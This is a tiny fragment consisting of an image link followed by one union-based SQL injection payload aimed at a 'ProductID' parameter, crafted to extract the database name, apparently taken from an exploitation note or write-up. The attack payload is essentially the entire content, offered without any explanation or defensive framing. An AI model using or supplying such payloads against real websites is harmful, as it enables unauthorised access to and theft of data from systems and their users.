 ProductID=-2' union select 1,2,database(),4,5,6,7,8,9,10,11,12,13--+
